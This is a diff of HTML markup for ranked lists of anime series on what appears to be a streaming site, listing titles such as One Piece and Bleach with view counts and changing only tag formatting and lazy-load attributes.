-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg"
-             class="film-poster-img lazyload" alt="Bleach">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/bleach-806"
-               title="Bleach" class="dynamic-name"
-               data-jname="Bleach">Bleach</a>
+    <div class="film-poster item-qtip" data-id="806" data-hasqtip="26" aria-describedby="qtip-26">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg" class="film-poster-img lazyloaded" alt="Bleach" src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/bleach-806" title="Bleach" class="dynamic-name" data-jname="Bleach">Bleach</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>44,899</span>
@@ -1295,15 +1617,12 @@
 
 <li class="">
     <div class="film-number"><span>9</span></div>
-    <div class="film-poster item-qtip" data-id="355">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/9c/bc/9cbcf87f54194742e7686119089478f8/9cbcf87f54194742e7686119089478f8.jpg"
-             class="film-poster-img lazyload" alt="Naruto: Shippuden">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/naruto-shippuden-355"
-               title="Naruto: Shippuden" class="dynamic-name"
-               data-jname="Naruto: Shippuuden">Naruto: Shippuden</a>
+    <div class="film-poster item-qtip" data-id="355" data-hasqtip="27" aria-describedby="qtip-27">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/9c/bc/9cbcf87f54194742e7686119089478f8/9cbcf87f54194742e7686119089478f8.jpg" class="film-poster-img lazyloaded" alt="Naruto: Shippuden" src="https://img.bunnyccdn.co/_r/300x400/100/9c/bc/9cbcf87f54194742e7686119089478f8/9cbcf87f54194742e7686119089478f8.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/naruto-shippuden-355" title="Naruto: Shippuden" class="dynamic-name" data-jname="Naruto: Shippuuden">Naruto: Shippuden</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>43,146</span>
@@ -1315,15 +1634,12 @@
 
 <li class="">
     <div class="film-number"><span>10</span></div>
-    <div class="film-poster item-qtip" data-id="19235">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/e8/16/e816461264123b3ce4352a540518fb8f/e816461264123b3ce4352a540518fb8f.jpg"
-             class="film-poster-img lazyload" alt="Makeine: Too Many Losing Heroines!">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/makeine-too-many-losing-heroines-19235"
-               title="Makeine: Too Many Losing Heroines!" class="dynamic-name"
-               data-jname="Make Heroine ga Oosugiru!">Makeine: Too Many Losing Heroines!</a>
+    <div class="film-poster item-qtip" data-id="19235" data-hasqtip="28" aria-describedby="qtip-28">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/e8/16/e816461264123b3ce4352a540518fb8f/e816461264123b3ce4352a540518fb8f.jpg" class="film-poster-img lazyloaded" alt="Makeine: Too Many Losing Heroines!" src="https://img.bunnyccdn.co/_r/300x400/100/e8/16/e816461264123b3ce4352a540518fb8f/e816461264123b3ce4352a540518fb8f.jpg">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/makeine-too-many-losing-heroines-19235" title="Makeine: Too Many Losing Heroines!" class="dynamic-name" data-jname="Make Heroine ga Oosugiru!">Makeine: Too Many Losing Heroines!</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>39,657</span>
@@ -1340,15 +1656,12 @@
                             
 <li class="item-top">
     <div class="film-number"><span>1</span></div>
-    <div class="film-poster item-qtip" data-id="100">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg"
-             class="film-poster-img lazyload" alt="One Piece">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/one-piece-100"
-               title="One Piece" class="dynamic-name"
-               data-jname="One Piece">One Piece</a>
+    <div class="film-poster item-qtip" data-id="100" data-hasqtip="29" aria-describedby="qtip-29">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg" class="film-poster-img lazyload" alt="One Piece">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/one-piece-100" title="One Piece" class="dynamic-name" data-jname="One Piece">One Piece</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,388,257</span>
@@ -1360,15 +1673,12 @@
 
 <li class="">
     <div class="film-number"><span>2</span></div>
-    <div class="film-poster item-qtip" data-id="19239">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg"
-             class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/wistoria-wand-and-sword-19239"
-               title="Wistoria: Wand and Sword" class="dynamic-name"
-               data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
+    <div class="film-poster item-qtip" data-id="19239" data-hasqtip="30" aria-describedby="qtip-30">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg" class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/wistoria-wand-and-sword-19239" title="Wistoria: Wand and Sword" class="dynamic-name" data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>801,736</span>
@@ -1380,15 +1690,12 @@
 
 <li class="">
     <div class="film-number"><span>3</span></div>
-    <div class="film-poster item-qtip" data-id="19146">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg"
-             class="film-poster-img lazyload" alt="My Hero Academia Season 7">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/my-hero-academia-season-7-19146"
-               title="My Hero Academia Season 7" class="dynamic-name"
-               data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
+    <div class="film-poster item-qtip" data-id="19146" data-hasqtip="31" aria-describedby="qtip-31">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg" class="film-poster-img lazyload" alt="My Hero Academia Season 7">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/my-hero-academia-season-7-19146" title="My Hero Academia Season 7" class="dynamic-name" data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>749,462</span>
@@ -1400,15 +1707,12 @@
 
 <li class="">
     <div class="film-number"><span>4</span></div>
-    <div class="film-poster item-qtip" data-id="19109">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg"
-             class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109"
-               title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name"
-               data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
+    <div class="film-poster item-qtip" data-id="19109" data-hasqtip="32" aria-describedby="qtip-32">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg" class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109" title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name" data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>603,620</span>
@@ -1420,15 +1724,12 @@
 
 <li class="">
     <div class="film-number"><span>5</span></div>
-    <div class="film-poster item-qtip" data-id="19237">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg"
-             class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237"
-               title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name"
-               data-jname="Hazurewaku no &#34;Joutai Ijou Skill&#34; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
+    <div class="film-poster item-qtip" data-id="19237" data-hasqtip="33" aria-describedby="qtip-33">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg" class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237" title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name" data-jname="Hazurewaku no &quot;Joutai Ijou Skill&quot; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>548,943</span>
@@ -1440,15 +1741,12 @@
 
 <li class="">
     <div class="film-number"><span>6</span></div>
-    <div class="film-poster item-qtip" data-id="19219">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/2f/6f/2f6f9eb3a7bdd479805f034255e492c5/2f6f9eb3a7bdd479805f034255e492c5.jpg"
-             class="film-poster-img lazyload" alt="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/the-ossan-newbie-adventurer-trained-to-death-by-the-most-powerful-party-became-invincible-19219"
-               title="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible" class="dynamic-name"
-               data-jname="Shinmai Ossan Boukensha, Saikyou Party ni Shinu hodo Kitaerarete Muteki ni Naru.">The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible</a>
+    <div class="film-poster item-qtip" data-id="19219" data-hasqtip="34" aria-describedby="qtip-34">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/2f/6f/2f6f9eb3a7bdd479805f034255e492c5/2f6f9eb3a7bdd479805f034255e492c5.jpg" class="film-poster-img lazyload" alt="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/the-ossan-newbie-adventurer-trained-to-death-by-the-most-powerful-party-became-invincible-19219" title="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible" class="dynamic-name" data-jname="Shinmai Ossan Boukensha, Saikyou Party ni Shinu hodo Kitaerarete Muteki ni Naru.">The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>442,844</span>
@@ -1460,15 +1758,12 @@
 
 <li class="">
     <div class="film-number"><span>7</span></div>
-    <div class="film-poster item-qtip" data-id="19229">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/00/9a/009a25ddb8db9e068e16effd7e93f30e/009a25ddb8db9e068e16effd7e93f30e.jpg"
-             class="film-poster-img lazyload" alt="I Parry Everything">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/i-parry-everything-19229"
-               title="I Parry Everything" class="dynamic-name"
-               data-jname="Ore wa Subete wo &#34;Parry&#34; suru: Gyaku Kanchigai no Sekai Saikyou wa Boukensha ni Naritai">I Parry Everything</a>
+    <div class="film-poster item-qtip" data-id="19229" data-hasqtip="35" aria-describedby="qtip-35">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/00/9a/009a25ddb8db9e068e16effd7e93f30e/009a25ddb8db9e068e16effd7e93f30e.jpg" class="film-poster-img lazyload" alt="I Parry Everything">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/i-parry-everything-19229" title="I Parry Everything" class="dynamic-name" data-jname="Ore wa Subete wo &quot;Parry&quot; suru: Gyaku Kanchigai no Sekai Saikyou wa Boukensha ni Naritai">I Parry Everything</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>407,550</span>
@@ -1480,15 +1775,12 @@
 
 <li class="">
     <div class="film-number"><span>8</span></div>
-    <div class="film-poster item-qtip" data-id="19255">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg"
-             class="film-poster-img lazyload" alt="Tower of God Season 2">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/tower-of-god-season-2-19255"
-               title="Tower of God Season 2" class="dynamic-name"
-               data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
+    <div class="film-poster item-qtip" data-id="19255" data-hasqtip="36" aria-describedby="qtip-36">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg" class="film-poster-img lazyload" alt="Tower of God Season 2">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/tower-of-god-season-2-19255" title="Tower of God Season 2" class="dynamic-name" data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>407,494</span>
@@ -1500,15 +1792,12 @@
 
 <li class="">
     <div class="film-number"><span>9</span></div>
-    <div class="film-poster item-qtip" data-id="806">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg"
-             class="film-poster-img lazyload" alt="Bleach">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/bleach-806"
-               title="Bleach" class="dynamic-name"
-               data-jname="Bleach">Bleach</a>
+    <div class="film-poster item-qtip" data-id="806" data-hasqtip="37" aria-describedby="qtip-37">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg" class="film-poster-img lazyload" alt="Bleach">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/bleach-806" title="Bleach" class="dynamic-name" data-jname="Bleach">Bleach</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>360,647</span>
@@ -1520,15 +1809,12 @@
 
 <li class="">
     <div class="film-number"><span>10</span></div>
-    <div class="film-poster item-qtip" data-id="355">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/9c/bc/9cbcf87f54194742e7686119089478f8/9cbcf87f54194742e7686119089478f8.jpg"
-             class="film-poster-img lazyload" alt="Naruto: Shippuden">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/naruto-shippuden-355"
-               title="Naruto: Shippuden" class="dynamic-name"
-               data-jname="Naruto: Shippuuden">Naruto: Shippuden</a>
+    <div class="film-poster item-qtip" data-id="355" data-hasqtip="38" aria-describedby="qtip-38">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/9c/bc/9cbcf87f54194742e7686119089478f8/9cbcf87f54194742e7686119089478f8.jpg" class="film-poster-img lazyload" alt="Naruto: Shippuden">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/naruto-shippuden-355" title="Naruto: Shippuden" class="dynamic-name" data-jname="Naruto: Shippuuden">Naruto: Shippuden</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>344,768</span>
@@ -1545,15 +1831,12 @@
                             
 <li class="item-top">
     <div class="film-number"><span>1</span></div>
-    <div class="film-poster item-qtip" data-id="100">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg"
-             class="film-poster-img lazyload" alt="One Piece">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/one-piece-100"
-               title="One Piece" class="dynamic-name"
-               data-jname="One Piece">One Piece</a>
+    <div class="film-poster item-qtip" data-id="100" data-hasqtip="39" aria-describedby="qtip-39">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg" class="film-poster-img lazyload" alt="One Piece">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/one-piece-100" title="One Piece" class="dynamic-name" data-jname="One Piece">One Piece</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>5,303,878</span>
@@ -1565,15 +1848,12 @@
 
 <li class="">
     <div class="film-number"><span>2</span></div>
-    <div class="film-poster item-qtip" data-id="19146">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg"
-             class="film-poster-img lazyload" alt="My Hero Academia Season 7">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/my-hero-academia-season-7-19146"
-               title="My Hero Academia Season 7" class="dynamic-name"
-               data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
+    <div class="film-poster item-qtip" data-id="19146" data-hasqtip="40" aria-describedby="qtip-40">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg" class="film-poster-img lazyload" alt="My Hero Academia Season 7">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/my-hero-academia-season-7-19146" title="My Hero Academia Season 7" class="dynamic-name" data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,539,308</span>
@@ -1585,15 +1865,12 @@
 
 <li class="">
     <div class="film-number"><span>3</span></div>
-    <div class="film-poster item-qtip" data-id="19229">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/00/9a/009a25ddb8db9e068e16effd7e93f30e/009a25ddb8db9e068e16effd7e93f30e.jpg"
-             class="film-poster-img lazyload" alt="I Parry Everything">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/i-parry-everything-19229"
-               title="I Parry Everything" class="dynamic-name"
-               data-jname="Ore wa Subete wo &#34;Parry&#34; suru: Gyaku Kanchigai no Sekai Saikyou wa Boukensha ni Naritai">I Parry Everything</a>
+    <div class="film-poster item-qtip" data-id="19229" data-hasqtip="41" aria-describedby="qtip-41">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/00/9a/009a25ddb8db9e068e16effd7e93f30e/009a25ddb8db9e068e16effd7e93f30e.jpg" class="film-poster-img lazyload" alt="I Parry Everything">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/i-parry-everything-19229" title="I Parry Everything" class="dynamic-name" data-jname="Ore wa Subete wo &quot;Parry&quot; suru: Gyaku Kanchigai no Sekai Saikyou wa Boukensha ni Naritai">I Parry Everything</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,524,543</span>
@@ -1605,15 +1882,12 @@
 
 <li class="">
     <div class="film-number"><span>4</span></div>
-    <div class="film-poster item-qtip" data-id="19109">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg"
-             class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109"
-               title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name"
-               data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
+    <div class="film-poster item-qtip" data-id="19109" data-hasqtip="42" aria-describedby="qtip-42">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg" class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109" title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name" data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,435,543</span>
@@ -1625,15 +1899,12 @@
 
 <li class="">
     <div class="film-number"><span>5</span></div>
-    <div class="film-poster item-qtip" data-id="19239">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg"
-             class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/wistoria-wand-and-sword-19239"
-               title="Wistoria: Wand and Sword" class="dynamic-name"
-               data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
+    <div class="film-poster item-qtip" data-id="19239" data-hasqtip="43" aria-describedby="qtip-43">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg" class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/wistoria-wand-and-sword-19239" title="Wistoria: Wand and Sword" class="dynamic-name" data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,381,642</span>
@@ -1645,15 +1916,12 @@
 
 <li class="">
     <div class="film-number"><span>6</span></div>
-    <div class="film-poster item-qtip" data-id="19237">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg"
-             class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237"
-               title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name"
-               data-jname="Hazurewaku no &#34;Joutai Ijou Skill&#34; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
+    <div class="film-poster item-qtip" data-id="19237" data-hasqtip="44" aria-describedby="qtip-44">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg" class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237" title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name" data-jname="Hazurewaku no &quot;Joutai Ijou Skill&quot; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,262,355</span>
@@ -1665,15 +1933,12 @@
 
 <li class="">
     <div class="film-number"><span>7</span></div>
-    <div class="film-poster item-qtip" data-id="19219">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/2f/6f/2f6f9eb3a7bdd479805f034255e492c5/2f6f9eb3a7bdd479805f034255e492c5.jpg"
-             class="film-poster-img lazyload" alt="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/the-ossan-newbie-adventurer-trained-to-death-by-the-most-powerful-party-became-invincible-19219"
-               title="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible" class="dynamic-name"
-               data-jname="Shinmai Ossan Boukensha, Saikyou Party ni Shinu hodo Kitaerarete Muteki ni Naru.">The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible</a>
+    <div class="film-poster item-qtip" data-id="19219" data-hasqtip="45" aria-describedby="qtip-45">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/2f/6f/2f6f9eb3a7bdd479805f034255e492c5/2f6f9eb3a7bdd479805f034255e492c5.jpg" class="film-poster-img lazyload" alt="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/the-ossan-newbie-adventurer-trained-to-death-by-the-most-powerful-party-became-invincible-19219" title="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible" class="dynamic-name" data-jname="Shinmai Ossan Boukensha, Saikyou Party ni Shinu hodo Kitaerarete Muteki ni Naru.">The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,742,992</span>
@@ -1685,15 +1950,12 @@
 
 <li class="">
     <div class="film-number"><span>8</span></div>
-    <div class="film-poster item-qtip" data-id="19254">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/b2/10/b210daff9a85c7b6e42d82d578ee90b2/b210daff9a85c7b6e42d82d578ee90b2.jpg"
-             class="film-poster-img lazyload" alt="Alya Sometimes Hides Her Feelings in Russian">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/alya-sometimes-hides-her-feelings-in-russian-19254"
-               title="Alya Sometimes Hides Her Feelings in Russian" class="dynamic-name"
-               data-jname="Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san">Alya Sometimes Hides Her Feelings in Russian</a>
+    <div class="film-poster item-qtip" data-id="19254" data-hasqtip="46" aria-describedby="qtip-46">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/b2/10/b210daff9a85c7b6e42d82d578ee90b2/b210daff9a85c7b6e42d82d578ee90b2.jpg" class="film-poster-img lazyload" alt="Alya Sometimes Hides Her Feelings in Russian">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/alya-sometimes-hides-her-feelings-in-russian-19254" title="Alya Sometimes Hides Her Feelings in Russian" class="dynamic-name" data-jname="Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san">Alya Sometimes Hides Her Feelings in Russian</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,708,529</span>
@@ -1705,15 +1967,12 @@
 
 <li class="">
     <div class="film-number"><span>9</span></div>
-    <div class="film-poster item-qtip" data-id="19255">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg"
-             class="film-poster-img lazyload" alt="Tower of God Season 2">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
